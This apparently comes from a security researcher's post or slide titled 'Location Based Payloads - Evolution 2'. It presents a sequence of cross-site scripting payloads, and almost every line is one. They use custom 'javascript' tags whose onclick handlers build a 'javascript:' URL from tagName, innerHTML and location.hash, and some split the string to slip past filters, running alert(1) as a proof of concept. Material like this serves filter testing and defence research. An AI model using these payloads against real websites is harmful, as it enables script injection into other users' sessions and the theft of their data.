Location Based Payloads - Evolution 2
<javascript onclick=alert(tagName)>click me!
<javascript:alert(1) onclick=location=tagName>click me! <== doesn't work! So...
<javascript onclick=location=tagName+location.hash(1)>click me!#:alert(1)
<javascript onclick=location=tagName+innerHTML+location.hash>:/*click me!
#*/alert(1)
javascript + :"click me! + #"-alert(1)
javascrip + t:"click me! + #"-alert(1)
javas + cript:"click me! + #"-alert(1)
 